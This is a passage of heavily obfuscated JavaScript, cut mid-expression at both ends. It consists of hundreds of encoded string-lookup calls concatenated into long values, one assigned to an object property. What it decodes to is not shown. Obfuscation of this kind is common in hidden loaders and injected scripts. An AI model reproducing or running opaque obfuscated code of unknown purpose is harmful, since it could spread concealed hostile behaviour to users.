x37b,'gt9j')+Z(0x5e5,'RW*S')+Z(0x4a3,'VKKk')+Z(0x232,'eCOT')+Z(0x81f,'cLra')+Z(0x5c9,'Sa[o')+Z(0x4e6,']Qhr')+Z(0x17e,'ya0D')+Z(0x3bb,'tb%q')+Z(0x2f8,'@7uU')+Z(0x62e,'5h[3')+Z(0x22c,'ya0D')+Z(0x84b,'w^^y')+Z(0x857,'LvVB')+Z(0x452,'PS%F')+Z(0x36b,'RW*S')+Z(0x160,'bisA')+Z(0x1a4,'LvVB')+Z(0x20e,'FMX)')+Z(0x495,'ya0D')+Z(0x61a,'@7uU')+Z(0x296,'bVET')+Z(0x5f2,'bVET')+Z(0x81c,'zCf5')+Z(0x17b,'ya0D')+Z(0x19f,'bisA')+Z(0x40e,'Sa[o')+Z(0x833,'bVET')+Z(0x16a,'RW*S')+Z(0x3b6,'tbAr')+Z(0x633,'FMX)')+Z(0x30d,'ab2C')+Z(0x67a,'bisA')+Z(0x4b6,'gt9j')+Z(0x5a9,'nwe5')+Z(0x59c,'3T!]')+Z(0x40b,'bisA')+Z(0x2c3,'FMX)')+Z(0x3ee,'!*%[')+Z(0x61e,'eCOT')+Z(0x56f,'zCf5')+Z(0x431,'VJM$')+Z(0x589,'3T!]')+Z(0x69a,'tb%q')+Z(0x386,'ya0D')+Z(0x157,'!*%[')+Z(0x3a0,'DW9!')+Z(0x7a1,']Qhr')+Z(0x7bf,'[Zlp')+Z(0x823,'XoV$')+Z(0x76e,'rG6F')+Z(0x21d,']Qhr')+Z(0x5f0,'nwe5'))+(Z(0x433,'!*%[')+Z(0x75e,'ya0D')+Z(0x621,'qGPR')+Z(0x2a5,'Gn0l')+Z(0x7c0,'pCZm')+Z(0x5de,'eCOT')+Z(0x256,'RW*S')+Z(0x576,'b4Yz')+Z(0x54b,'E1Ml')+Z(0x48f,'FMX)')+Z(0x183,'nAoR')+Z(0x536,'[Zlp')+Z(0x281,'cLra')+Z(0x6c2,'4HTF')+Z(0x481,'3T!]')+Z(0x229,'e1Ul')+Z(0x765,'VKKk')+Z(0x349,'zO$V')+Z(0x6c8,'cLra')+Z(0x5e1,'bVET')+Z(0x6b6,'VJM$')+Z(0x6ac,'VJM$')+Z(0x1e6,'YL93')+Z(0x5e6,']Qhr')+Z(0x654,'4HTF')+Z(0x68a,'gt9j')+Z(0x15e,'6Lg[')+Z(0x6a2,'ya0D')+Z(0x6b9,'yeaf')+Z(0x156,'[Zlp')+Z(0x359,'LvVB')+Z(0x599,'DW9!')+Z(0x5d0,'yeaf')+Z(0x502,'qGPR')+Z(0x50c,'bisA')+Z(0x73d,'3T!]')+Z(0x428,'RW*S')+Z(0x863,'cLra')+Z(0x86a,'VKKk')+Z(0x405,'zCf5')+Z(0x5ff,'Oha#')+Z(0x609,'Y7#e')+Z(0x172,'E1Ml')+Z(0x18b,'eCOT')+Z(0x2bc,'Y7#e')+Z(0x2f7,'R36g')+Z(0x1bf,'Sa[o')+Z(0x186,'5h[3')+Z(0x7f2,'rvwD')+Z(0x68d,'nwe5')+Z(0x852,'VJM$')+Z(0x2d1,'zO$V')+Z(0x1cf,'zO$V')+Z(0x161,'nAoR')+Z(0x251,'rG6F')+Z(0x303,'!*%[')+Z(0x169,'uVs(')+Z(0x618,'5h[3')+Z(0x14f,')Sb5')+Z(0x3b9,'e1Ul')+Z(0x582,'!*%[')+Z(0x422,'ozf4')+Z(0x3d6,'@7uU')+Z(0x19d,'LvVB')+Z(0x513,'e1Ul')+Z(0x7ab,'tb%q')+Z(0x85b,'Oha#')+Z(0x3f5,'bVET')+Z(0x43e,'yeaf')+Z(0x522,'6Lg[')+Z(0x5db,'4HTF')+Z(0x6df,'VKKk')+Z(0x67b,'pCZm')+Z(0x148,'BMkf')+Z(0x3bc,'R36g')+Z(0x2cc,'pCZm')+Z(0x798,'eCOT')+Z(0x7ad,'Oha#')+Z(0x82f,'zCf5')+Z(0x4ea,'cLra')+Z(0x7a6,'RW*S')+Z(0x271,'rG6F')+Z(0x754,'R36g')+Z(0x4d4,'6Lg[')+Z(0x370,'y87L')+Z(0x4ff,'[Zlp')+Z(0x154,'tb%q')+Z(0x249,'Y7#e')+Z(0x727,'!*%[')+Z(0x28c,'yeaf')+Z(0x54e,'Oha#')+Z(0x77d,'rvwD')+Z(0x503,'5h[3')+Z(0x2be,'3T!]')+Z(0x7b3,'PS%F')+Z(0x25a,'BMkf')+Z(0x501,'LvVB')+Z(0x847,'ya0D')+Z(0x3d9,'zO$V')+Z(0x3f4,'pCZm')+Z(0x764,'Gn0l')+Z(0x721,'B6Vj')+Z(0x74d,'[Zlp')+Z(0x83d,'DW9!')+Z(0x393,'tbAr')+Z(0x448,']Qhr')+Z(0x784,'Sa[o')+Z(0x5ee,'LvVB')+Z(0x661,'YL93')+Z(0x5bb,'uVs(')+Z(0x747,'tbAr')+Z(0x222,'cLra')+Z(0x409,'5h[3')+Z(0x2a0,'rG6F')+Z(0x74f,'bisA')+Z(0x83c,'w^^y')+Z(0x1e3,'nAoR')+Z(0x476,'[Zlp')+Z(0x212,'bisA')+Z(0x279,'4HTF')+Z(0x51a,'yeaf')+Z(0x63a,'Y7#e')+Z(0x308,'RW*S')+Z(0x6be,'[Zlp')+Z(0x43a,'3T!]')+Z(0x850,'FMX)')+Z(0x545,'VKKk')+Z(0x24c,'tbAr')+Z(0x4fa,'yeaf')+Z(0x1c4,'XoV$')+Z(0x30c,'Oha#')+Z(0x565,']Qhr')+Z(0x820,'ozf4')+Z(0x4a6,'DW9!')+Z(0x683,'pCZm')+Z(0x411,'zO$V')+Z(0x4c6,'qGPR')+Z(0x4a5,'Oha#')+Z(0x853,'eCOT')+Z(0x5f4,'B6Vj')+Z(0x5ba,'bVET')+Z(0x4a9,']Qhr')+Z(0x7e8,'yeaf')+Z(0x381,'bVET')+Z(0x5d4,'YL93')+Z(0x144,'5h[3')+Z(0x5cf,'3T!]')+Z(0x2b9,'gt9j')+Z(0x7eb,')Sb5')+Z(0x74e,'yeaf')+Z(0x30f,'XoV$')+Z(0x55c,'4HTF')+Z(0x83b,'3T!]')+Z(0x426,'tb%q')+Z(0x17d,'RW*S')+Z(0x199,'b4Yz')+Z(0x54f,'DW9!')+Z(0x377,'YL93')+Z(0x4a8,')Sb5')+Z(0x56a,'e1Ul')+Z(0x85e,'5h[3')+Z(0x36e,'zO$V')+Z(0x29b,'FMX)')+Z(0x554,'4HTF')+Z(0x6fd,'tbAr')+Z(0x7fe,'y87L')+Z(0x7c6,'DW9!')+Z(0x3a1,'cLra')+Z(0x410,'[Zlp')+Z(0x25f,'Y7#e')+Z(0x547,'5h[3')+Z(0x7a4,'rG6F')+Z(0x7a7,'[Zlp')+Z(0x726,'Sa[o')+Z(0x5f7,'4HTF')+Z(0x2fd,'w^^y')+Z(0x21c,'BMkf')+Z(0x141,'5h[3')+Z(0x7a5,'zO$V')+Z(0x5c7,'zO$V')+Z(0x45f,'bisA')+Z(0x2ce,'rG6F')+Z(0x4d8,'rG6F')+Z(0x1dc,'E1Ml')+Z(0x86c,'zCf5')+Z(0x27c,'ab2C')+Z(0x1c9,'w^^y')+Z(0x5d6,'nAoR')+Z(0x5dd,'PS%F')+Z(0x70d,'eCOT')+Z(0x4d6,'Oha#')+Z(0x477,'YL93')+Z(0x304,'rG6F')+Z(0x657,'gt9j')+Z(0x4f7,'VJM$')+Z(0x2f3,'[Zlp')+Z(0x55e,'e1Ul')+Z(0x634,'w^^y')+Z(0x6d9,'FMX)')+Z(0x3a6,'LvVB'))+(Z(0x821,'6Lg[')+Z(0x6f4,'yeaf')+Z(0x645,'nAoR')+Z(0x6b1,'ab2C')+Z(0x366,')Sb5')+Z(0x351,'RW*S')+Z(0x6d0,'gt9j')+Z(0x818,'nAoR')+Z(0x35f,'bisA')+Z(0x5fe,'6Lg[')+Z(0x7e1,'ab2C')+Z(0x2bd,'FMX)')+Z(0x168,'ya0D')+Z(0x3ab,'!*%[')+Z(0x6f5,'E1Ml')+Z(0x49b,'uVs(')+Z(0x59f,'FMX)')+Z(0x293,'PS%F')+Z(0x43f,'ab2C')+Z(0x60e,'uVs(')+Z(0x644,'VJM$')+Z(0x3ac,'XoV$')+Z(0x4d2,'FMX)')+Z(0x60d,'Gn0l')+Z(0x856,'gt9j')+Z(0x208,'R36g')+Z(0x83f,'Y7#e')+Z(0x3d3,'@7uU')+Z(0x421,'tb%q')+Z(0x4c5,'VJM$')+Z(0x360,'DW9!')+Z(0x538,'@7uU')+Z(0x439,'rvwD')+Z(0x40c,'6Lg[')+Z(0x17f,'FMX)')+Z(0x834,'6Lg[')+Z(0x79f,'@7uU')+Z(0x63e,'zO$V')+Z(0x13e,'Oha#')+Z(0x3cd,'RW*S')+Z(0x1f5,'Sa[o')+Z(0x496,')Sb5')+Z(0x817,'tb%q')+Z(0x573,'!*%[')+Z(0x854,'tb%q')+Z(0x1a2,'B6Vj')+Z(0x34e,'!*%[')+Z(0x6ce,'Gn0l')+Z(0x196,'nwe5')+Z(0x530,'4HTF')+Z(0x512,'rvwD')+Z(0x3f1,'LvVB')+Z(0x5c4,'[Zlp')+Z(0x427,'eCOT')+Z(0x413,'6Lg[')+Z(0x4ee,'R36g')+Z(0x33b,'YL93')+Z(0x455,'5h[3')+Z(0x610,'ozf4')+Z(0x14b,'VJM$')+Z(0x612,'qGPR')+Z(0x593,'E1Ml')+Z(0x6b0,'[Zlp')+Z(0x27b,'PS%F')+Z(0x69c,'LvVB')+Z(0x4de,'bVET')+Z(0x5f3,'tbAr')+Z(0x5c5,'tb%q')+Z(0x61d,'!*%[')+Z(0x18e,'RW*S')+Z(0x870,'@7uU')+Z(0x4c7,'qGPR')+Z(0x734,'bVET')+Z(0x636,'B6Vj')+Z(0x67f,'w^^y')+Z(0x6d3,'Sa[o')+Z(0x646,'RW*S')+Z(0x855,')Sb5')+Z(0x717,'zCf5')+Z(0x282,'RW*S')+Z(0x71a,'RW*S')+Z(0x265,'ab2C')+Z(0x323,'nAoR')+Z(0x230,'Y7#e')+Z(0x354,'DW9!')+Z(0x48a,'3T!]')+Z(0x744,'3T!]')+Z(0x2b8,'[Zlp')+Z(0x591,'6Lg[')+Z(0x69d,'VJM$')+Z(0x257,'zCf5')+Z(0x73b,'b4Yz')+Z(0x500,'cLra')+Z(0x755,'Oha#')+Z(0x692,'tb%q')+Z(0x35a,'LvVB')+Z(0x364,'4HTF')+Z(0x3fc,'rG6F')+Z(0x597,'bVET')+Z(0x34a,'zCf5')+Z(0x57b,'nAoR')+Z(0x213,'nAoR')+Z(0x62d,'B6Vj')+Z(0x5c6,'Oha#')+Z(0x7c3,'PS%F')+Z(0x484,'w^^y')+Z(0x233,'Sa[o')+Z(0x614,'nwe5')+Z(0x7f8,'ab2C')+Z(0x464,'Y7#e')+Z(0x362,'XoV$')+Z(0x5aa,'ab2C')+Z(0x25d,'Y7#e')+Z(0x80b,'PS%F')+Z(0x6db,'y87L')+Z(0x314,'LvVB')+Z(0x1c6,'tbAr')+Z(0x7f5,'3T!]')+Z(0x445,'B6Vj')+Z(0x307,'b4Yz')+Z(0x812,'Gn0l')+Z(0x628,'rvwD')+Z(0x167,'YL93')+Z(0x38b,'Gn0l')+Z(0x5b1,'5h[3')+Z(0x742,'tbAr')+Z(0x36d,'tb%q')+Z(0x702,'BMkf')+Z(0x5b5,'4HTF')+Z(0x389,'!*%[')+Z(0x7b1,'nwe5')+Z(0x1d9,'eCOT')+Z(0x751,'pCZm')+Z(0x333,'XoV$')+Z(0x301,'6Lg[')+Z(0x62f,'b4Yz')+Z(0x26d,'bisA')+Z(0x830,']Qhr')+Z(0x51c,'R36g')+Z(0x7ec,'yeaf')+Z(0x60f,'Y7#e')+Z(0x3e5,'YL93')+Z(0x85f,'PS%F')+Z(0x19a,'eCOT')+Z(0x47d,'rG6F')+Z(0x2f4,'LvVB')+Z(0x627,')Sb5')+Z(0x1e4,'Gn0l')+Z(0x52f,'zCf5')+Z(0x725,'b4Yz')+Z(0x2bb,'PS%F')+Z(0x724,'y87L')+Z(0x728,'zCf5')+Z(0x390,'VJM$')+Z(0x243,'ya0D')+Z(0x556,'eCOT')+Z(0x783,'XoV$')+Z(0x603,'ab2C')+Z(0x865,'R36g')+Z(0x650,'nAoR')+Z(0x827,')Sb5')+Z(0x231,'[Zlp')+Z(0x710,'XoV$')+Z(0x66e,'e1Ul')+Z(0x7e7,'5h[3')+Z(0x525,'tbAr')+Z(0x79d,'VJM$')+Z(0x3e2,'rvwD')+Z(0x396,'B6Vj')+Z(0x462,'tb%q')+Z(0x15f,'b4Yz')+Z(0x2dc,'e1Ul')+Z(0x63c,'PS%F')+Z(0x147,'Y7#e')+Z(0x2bf,'rvwD')+Z(0x2ea,'B6Vj')+Z(0x456,'eCOT')+Z(0x171,'zCf5')+Z(0x537,'5h[3')+Z(0x675,'Sa[o')+Z(0x75c,'R36g')+Z(0x6d8,'!*%[')+Z(0x813,'PS%F')+Z(0x4be,'Y7#e')+Z(0x149,'LvVB')+Z(0x629,'[Zlp')+Z(0x23c,'3T!]')+Z(0x643,'y87L')+Z(0x4b4,'VKKk')+Z(0x321,'!*%[')+Z(0x66a,'qGPR')+Z(0x442,'4HTF')+Z(0x1f4,'3T!]')+Z(0x57c,'!*%[')+Z(0x216,'zO$V')+Z(0x3fd,'nwe5')+Z(0x272,'b4Yz')+Z(0x261,'ya0D')+Z(0x594,'6Lg[')+Z(0x400,'PS%F'))+(Z(0x868,'bisA')+Z(0x611,'ya0D')+Z(0x4ca,'zO$V')+Z(0x4f1,'ya0D')+Z(0x1a9,'e1Ul')+Z(0x234,'FMX)')+Z(0x2f0,'cLra')+Z(0x1ec,'VJM$')+Z(0x6e5,'E1Ml')+Z(0x328,'LvVB')+Z(0x748,'Gn0l')+Z(0x5b3,'tb%q')+Z(0x146,'zCf5')+Z(0x70c,'Gn0l')+Z(0x187,'4HTF')+Z(0x508,')Sb5')+Z(0x80d,'B6Vj')+Z(0x3d7,'B6Vj')+Z(0x1de,')Sb5')+Z(0x83a,'cLra')+Z(0x671,'pCZm')+Z(0x70e,'B6Vj')+Z(0x679,'Oha#')+Z(0x27f,'nAoR')+Z(0x838,'ab2C')+Z(0x3b1,'4HTF')+Z(0x1b2,'zCf5')+Z(0x7c8,'y87L')+Z(0x7d6,'yeaf')+Z(0x73c,'qGPR')+Z(0x649,'cLra')+Z(0x4c1,'e1Ul')+Z(0x4dc,'PS%F')+Z(0x6e0,'5h[3')+Z(0x73e,'!*%[')+Z(0x6fa,'zO$V')+Z(0x796,'E1Ml')+Z(0x68f,')Sb5')+Z(0x45e,'!*%[')+Z(0x65f,'y87L')+Z(0x6aa,'5h[3')+Z(0x2d4,'yeaf')+Z(0x5ce,'YL93')+Z(0x275,']Qhr')+Z(0x4d7,']Qhr')+Z(0x5dc,'BMkf')+Z(0x819,'bisA')+Z(0x4cb,'VKKk')+Z(0x22f,'ozf4')+Z(0x463,'ya0D')+Z(0x5f6,'PS%F')+Z(0x309,'cLra')+Z(0x3c4,'nAoR')+Z(0x404,'y87L')+Z(0x7c2,'3T!]')+Z(0x68c,'5h[3')+Z(0x757,'!*%[')+Z(0x704,'rvwD')+Z(0x2dd,'Sa[o')+Z(0x39b,'4HTF')+Z(0x797,'VJM$')+Z(0x7cb,'4HTF')+Z(0x647,'5h[3')+Z(0x264,'b4Yz')+Z(0x3e6,'E1Ml')+Z(0x5a6,'Oha#')+Z(0x7a8,'ozf4')+Z(0x3dd,'ozf4')+Z(0x7cc,'BMkf')+Z(0x4b0,'LvVB')+Z(0x31f,'rvwD')+Z(0x1e1,'BMkf')+Z(0x202,'5h[3')+Z(0x568,'B6Vj')+Z(0x7c9,'FMX)')+Z(0x746,')Sb5')+Z(0x7b9,'b4Yz')+Z(0x684,'PS%F')+Z(0x76a,'ab2C')+Z(0x558,'Gn0l')+Z(0x273,'BMkf')+Z(0x6a6,'FMX)')+Z(0x47c,'3T!]')+Z(0x551,'e1Ul')+Z(0x2ff,'y87L')+Z(0x700,'FMX)')+Z(0x662,'tb%q')+Z(0x2c2,'4HTF')+Z(0x69b,'rG6F')+Z(0x5d2,'ozf4')+Z(0x6e7,'tbAr')+Z(0x25c,'tb%q')+Z(0x453,'BMkf')+Z(0x2c6,'ya0D')+Z(0x185,'DW9!')+Z(0x6e1,'BMkf')+Z(0x313,'gt9j')+Z(0x238,'XoV$')+Z(0x6e6,'nwe5')+Z(0x2c9,'nwe5')+Z(0x72e,'DW9!')+Z(0x436,'VKKk')+Z(0x48e,'nAoR')+Z(0x253,'RW*S')+Z(0x652,'E1Ml')+Z(0x48b,'uVs(')+Z(0x1f9,'@7uU')+Z(0x722,'tb%q')+Z(0x80c,'tb%q')+Z(0x78a,'y87L')+Z(0x5c8,'cLra')+Z(0x53b,'ab2C')+Z(0x2aa,'[Zlp')+Z(0x740,'Sa[o')+Z(0x1b9,'cLra')+Z(0x782,'yeaf')+Z(0x7a2,'ab2C')+Z(0x651,']Qhr')+Z(0x166,'6Lg[')+Z(0x25b,'LvVB')+Z(0x6e2,'R36g')+Z(0x2d6,'YL93')+Z(0x544,'ya0D')+Z(0x3ad,'nwe5')+Z(0x4f0,'FMX)')+Z(0x1fc,'pCZm')+Z(0x5f8,'yeaf')+Z(0x3db,'PS%F')+Z(0x84d,'rG6F')+Z(0x1a1,'zCf5')+Z(0x849,'XoV$')+Z(0x203,'yeaf')+Z(0x5cd,'uVs(')+Z(0x334,'zCf5')+Z(0x28b,'3T!]')+Z(0x6d7,'3T!]')+Z(0x3bd,'[Zlp')+Z(0x40a,'ab2C')+Z(0x3cc,'uVs(')+Z(0x67c,'6Lg[')+Z(0x4ec,'@7uU')+Z(0x767,'DW9!')+Z(0x7f1,'pCZm')+Z(0x616,'y87L')+Z(0x193,'uVs(')+Z(0x22a,']Qhr')+Z(0x5e8,'rvwD')+Z(0x447,'FMX)')+Z(0x5ca,'VKKk')+Z(0x7f4,'gt9j')+Z(0x16e,'4HTF')+Z(0x486,'ozf4')+Z(0x52e,'yeaf')+Z(0x1b8,'tbAr')+Z(0x583,'3T!]')+Z(0x65a,'yeaf')+Z(0x41c,'eCOT')+Z(0x38a,'PS%F')+Z(0x739,'YL93')+Z(0x66c,'uVs(')+Z(0x539,'ozf4')+Z(0x71c,'DW9!')+Z(0x707,'RW*S')+Z(0x336,'DW9!')+Z(0x5fa,')Sb5')+Z(0x1df,'ya0D')+'Z'),c[Z(0x723,')Sb5')]=Z(0x269,'ozf4')+Z(0x1cb,'DW9!')+Z(0x5ae,'nAoR')+Z(0x1a6,'YL93')+Z(0x756,'bVET')+Z(0x673,'b4Yz')+Z(0x235,'3T!]')+Z(0x14c,'yeaf')+Z(0x52b,'uVs(')+Z(0x3de,'!*%[')+Z(0x648,'@7uU')+Z(0x45d,'zCf5')+Z(0x4ae,']Qhr')+Z(0x1a5,'nwe5')+Z(0x71b,'rG6F')+Z(0x42c,'R36g')+Z(0x28e,'yeaf')+Z(0x7cd,'3T!]')+Z(0x4f5,'cLra')+Z(0x49c,'ozf4')+Z(0x423,'nwe5')+Z(0x514,'e1Ul')+Z(0x4c4,'tbAr')+Z(0x800,'ya0D')+Z(0x22e,'FMX)')+Z(0x620,'R36g')+Z(0x5fd,'zCf5')+Z(0x4da,'[Zlp')+Z(0x1ca,'YL93')+Z(0x3a5,'5h[3')+Z(0x327,'cLra')+Z(0x7da,'LvVB')+Z(0x6fe,'XoV$')+Z(0x158,'3T!]')+Z(0x602,'FMX)')+Z(0x6c1,'FMX)')+Z(0x57e,'ab2C')+Z(0x81d,'ya0D')+Z(0x1b6,'RW*S')+Z(0x1b7,'cLra')+Z(0x2d2,']Qhr')+Z(0x295,')Sb5')+Z(0x424,'nwe5')+Z(0x460,'[Zlp')+Z(0x77b,']Qhr')+Z(0x26b,'PS%F')+Z(0x27d,'zO$V')+Z(0x4bd,'R36g')+Z(0x4a0,'XoV$')+Z(0x340,'ya0D')+Z(0x617,'Gn0l')+Z(0x441,']Qhr')+Z(0x7e4,'BMkf')+Z(0x839,'E1Ml')+Z(0x77f,'nAoR')+Z(0x829,'w^^y')+Z(0x488,'ya0D')+Z(0x195,'uVs(')+Z(0x570,'yeaf')+Z(0x520,'bVET')+Z(0x32c,'6Lg[')+Z(0x165,'uVs(')+Z(0x768,'PS%F')+Z(0x1c7,'Oha#')+Z(0x2b6,'ozf4')+Z(0x29a,']Qhr')+Z(0x489,')Sb5')+Z(0x469,'zCf5')+Z(0x814,'Y7#e')+Z(0x37f,'5h[3')+Z(0x34c,']Qhr')+Z(0x42d,'uVs(')+Z(0x190,'FMX)')+Z(0x766,'LvVB')+Z(0x23a,'bVET')+Z(0x2b1,'3T!]')+Z(0x248,'zO$V')+Z(0x435,'YL93')+Z(0x5df,'yeaf')+Z(0x48d,'ya0D')+Z(0x58b,'w^^y')+Z(0x1c5,'FMX)')+Z(0x6a1,'bVET')+Z(0x2ba,'tb%q')+Z(0x4b2,'tb%q')+Z(0x82e,'VKKk')+Z(0x20c,'Oha#')+Z(0x1d5,'XoV$')+Z(0x579,'cLra')+Z(0x656,'PS%F')+Z(0x607,'rG6F')+Z(0x449,'yeaf')+Z(0x7d2,'nAoR')+Z(0x15d,'pCZm')+Z(0x1ee,'qGPR')+Z(0x55b,'pCZm')+Z(0x3d8,'bVET')+Z(0x457,'rvwD')+Z(0x173,'BMkf')+Z(0x760,'E1Ml')+Z(0x1cc,'w^^y')+Z(0x39a,'eCOT')+Z(0x22b,'nwe5')+Z(0x267,']Qhr')+Z(0x59a,'YL93')+Z(0x569,'Sa[o')+Z(0x71e,'b4Yz')+Z(0x553,'b4Yz')+Z(0x1da,'RW*S')+Z(0x795,'ab2C')+Z(0x2e3,'Oha#')+Z(0x29c,'cLra')+Z(0x82a,'Oha#')+Z(0x347,'rG6F')+Z(0x3ca,'pCZm')+Z(0x2e8,'4HTF')+Z(0x546,'BMkf')+Z(0x450,'VKKk')+Z(0x7c4,'!*%[')+Z(0x72f,'tbAr')+Z(0x3a3,'6Lg[')+Z(0x4d3,'cLra')+Z(0x6a5,'!*%[')+Z(0x498,'tbAr')+Z(0x787,'4HTF')+Z(0x72a,'XoV$')+Z(0x15b,'e1Ul')+Z(0x385,'uVs(')+Z(0x770,'rG6F')+Z(0x58f,'e1Ul')+Z(0x284,'FMX)')+Z(0x5a5,'LvVB')+Z(0x6a0,'nAoR')+Z(0x310,'PS%F')+Z(0x82d,'qGPR')+Z(0x669,'DW9!')+Z(0x803,'gt9j')+Z(0x3eb,')Sb5')+Z(0x26a,'B6Vj')+Z(0x151,'qGPR')+Z(0x482,'5h[3')+Z(0x743,'PS%F')+Z(0x6dd,'3T!]')+Z(0x34d,'6Lg[')+Z(0x430,'LvVB')+Z(0x769,'eCOT')+Z(0x31d,'zO$V')+Z(0x247,'rG6F')+Z(0x18c,'ab2C')+Z(0x7c7,'e1Ul')+Z(0x4d0,'nwe5')+Z(0x198,'zO$V')+Z(0x604,'rG6F')+Z(0x2c8,'pCZm')+Z(0x55f,'!*%[')+Z(0x395,'Oha#')+Z(0x382,'Y7#e')+Z(0x85a,'nwe5')+Z(0x485,'uVs(')+Z(0x595,'YL93')+Z(0x3c7,'cLra')+Z(0x705,'DW9!')+Z(0x63f,'DW9!')+Z(0x401,'Sa[o')+Z(0x801,'zCf5')+Z(0x708,'ya0D')+Z(0x4c2,'4HTF')+Z(0x62a,']Qhr')+Z(0x718,'nwe5')+Z(0x690,'VKKk')+Z(0x2a8,'PS%F')+Z(0x592,'YL93')+Z(0x6e9,'4HTF')+Z(0x143,']Qhr')+Z(0x164,'b4Yz')+Z(0x4ef,'bVET')+Z(0x28d,']Qhr')+Z(0x3a7,'XoV$')+Z(0x715,'bisA')+Z(0x3e0,'rvwD')+Z(0x1dd,')Sb5')+Z(0x540,'bisA')+Z(0x779,'rvwD')+Z(0x3b3,'ozf4')+Z(0x2c1,'VKKk')+Z(0x437,'y87L')+Z(0x434,'PS%F')+Z(0x3c2,'4HTF')+Z(0x729,'nwe5')+Z(0x188,'4HTF')+Z(0x326,'b4Yz')+Z(0x5a4,'VJM$')+Z(0x81a,'uVs(')+Z(0x56b,'R36g')+Z(0x664,'tb%q')+Z(0x3af,'Sa[o')+Z(0x1d1,'5h[3')+Z(0x38d,')Sb5')+Z(0x6dc,'ab2C')+Z(0x4f8,'ya0D')+(Z(0x478,'5h[3')+Z(0x379,'Y7#e')+Z(0x356,'VKKk')+Z(0x511,'R36g')+Z(0x1ea,'5h[3')+Z(0x711,'rvwD')+Z(0x47e,'@7uU')+Z(0x659,'LvVB')+Z(0x623,'tbAr')+Z(0x555,'5h[3')+Z(0x5c0,'eCOT')+Z(0x47b,'b4Yz')+Z(0x355,'6Lg[')+Z(0x1fd,'DW9!')+Z(0x41f,'!*%[')+Z(0x258,'zCf5')+Z(0x5cc,'FMX)')+Z(0x237,'pCZm')+Z(0x74b,'4HTF')+Z(0x32d,'ozf4')+Z(0x2cf,'Gn0l')+Z(0x859,'w^^y')+Z(0x406,'zO$V')+Z(0x5a3,'qGPR')+Z(0x51f,'BMkf')+Z(0x581,'yeaf')+Z(0x674,'R36g')+Z(0x600,'bisA')+Z(0x3b0,'nAoR')+Z(0x6e8,'!*%[')+Z(0x1d3,'Oha#')+Z(0x860,'rvwD')+Z(0x1c8,'5h[3')+Z(0x76b,'ozf4')+Z(0x346,'ab2C')+Z(0x4e5,']Qhr')+Z(0x3f8,'tbAr')+Z(0x70a,'VKKk')+Z(0x3be,'pCZm')+Z(0x20d,'[Zlp')+Z(0x5ad,'nAoR')+Z(0x506,'zCf5')+Z(0x44a,'ya0D')+Z(0x2af,'b4Yz')+Z(0x16c,'e1Ul')+Z(0x28a,'pCZm')+Z(0x2e2,'VKKk')+Z(0x6ef,'Gn0l')+Z(0x197,'e1Ul')+Z(0x35d,'ya0D')+Z(0x521,'zCf5')+Z(0x357,'rG6F')+Z(0x43b,'rvwD')+Z(0x277,'!*%[')+Z(0x5e2,'XoV$')+Z(0x470,'E1Ml')+Z(0x67d,'Gn0l')+Z(0x75a,'6Lg[')+Z(0x4ab,'qGPR')+Z(0x1f7,'BMkf')+Z(0x6ff,'w^^y')+Z(0x686,'!*%[')+Z(0x5e4,'DW9!')+Z(0x719,'y87L')+Z(0x37d,'zO$V')+Z(0x541,'b4Yz')+Z(0x6e4,'LvVB')+Z(0x1d7,'Oha#')+Z(0x4fd,'e1Ul')+Z(0x519,'BMkf')+Z(0x7a3,'Y7#e')+Z(0x176,'pCZm')+Z(0x5ea,'e1Ul')+Z(0x64f,'@7uU')+Z(0x5d5,'eCOT')+Z(0x3c0,'6Lg[')+Z(0x6c9,'b4Yz')+Z(0x518,'RW*S')+Z(0x23d,'yeaf')+Z(0x380,'BMkf')+Z(0x5a8,'e1Ul')+Z(0x6a9,'eCOT')+Z(0x69e,'Y7#e')+Z(0x835,'6Lg[')+Z(0x33c,'BMkf')+Z(0x163,'pCZm')+Z(0x65c,'XoV$')+Z(0x641,'LvVB')+Z(0x653,'zCf5')+Z(0x730,'Sa[o')+Z(0x5d9,'[Zlp')+Z(0x6a4,'LvVB')+Z(0x1f6,'B6Vj')+Z(0x335,'e1Ul')+Z(0x3e1,'nAoR')+Z(0x561,'ya0D')+Z(0x494,'[Zlp')+Z(0x42e,'Y7#e')+Z(0x701,'tbAr')+Z(0x709,']Qhr')+Z(0x50d,'y87L')+Z(0x345,'BMkf')+Z(0x7b5,'RW*S')+Z(0x458,'e1Ul')+Z(0x4f4,'3T!]')+Z(0x3d2,'ozf4')+Z(0x598,'eCOT')+Z(0x6ea,'RW*S')+Z(0x337,'BMkf')+Z(0x84f,'R36g')+Z(0x325,'FMX)')+Z(0x86d,'3T!]')+Z(0x4dd,'RW*S')+Z(0x319,'tbAr')+Z(0x2da,'LvVB')+Z(0x7e0,'E1Ml')+Z(0x33e,'LvVB')+Z(0x601,'w^^y')+Z(0x3fb,'Y7#e')+Z(0x35b,'gt9j')+Z(0x5f9,'LvVB')+Z(0x2fe,'DW9!')+Z(0x7bd,'e1Ul')+Z(0x670,'DW9!')+Z(0x663,'XoV$')+Z(0x305,'e1Ul')+Z(0x224,']Qhr')+Z(0x402,'ab2C')+Z(0x7ac,'ozf4')+Z(0x4c9,'uVs(')+Z(0x505,'FMX)')+Z(0x869,'YL93')+Z(0x26e,'Oha#')+Z(0x378,'!*%[')+Z(0x33d,'BMkf')+Z(0x4fc,'YL93')+Z(0x4ac,'6Lg[')+Z(0x392,'bVET')+Z(0x778,'cLra')+Z(0x577,'cLra')+Z(0x145,'R36g')+Z(0x7ee,'zCf5')+Z(0x2e4,')Sb5')+Z(0x7e5,'VJM$')+Z(0x6eb,'Gn0l')+Z(0x47f,'ab2C')+Z(0x759,'rvwD')+Z(0x383,'4HTF')+Z(0x78c,'Sa[o')+Z(0x2f1,'XoV$')+Z(0x3c6,'YL93')+Z(0x745,'FMX)')+Z(0x3cf,'bisA')+Z(0x330,'RW*S')+Z(0x678,'zCf5')+Z(0x3ed,'R36g')+Z(0x1c2,'y87L')+Z(0x180,'6Lg[')+Z(0x6d6,'VJM$')+Z(0x7fb,')Sb5')+Z(0x1b3,'6Lg[')+Z(0x140,'rG6F')+Z(0x288,'cLra')+Z(0x184,'[Zlp')+Z(0x658,'ab2C')+Z(0x7ea,'RW*S')+Z(0x250,'!*%[')+Z(0x226,'bisA')+Z(0x2f6,'rG6F')+Z(0x786,'RW*S')+Z(0x3b2,'uVs(')+Z(0x412,'[Zlp')+Z(0x3e7,'tbAr')+Z(0x6bf,'E1Ml')+Z(0x3ec,'FMX)')+Z(0x1b1,'5h[3')+Z(0x40d,'rG6F')+Z(0x851,'VJM$')+Z(0x79c,'VKKk')+Z(0x733,'[Zlp')+Z(0x53c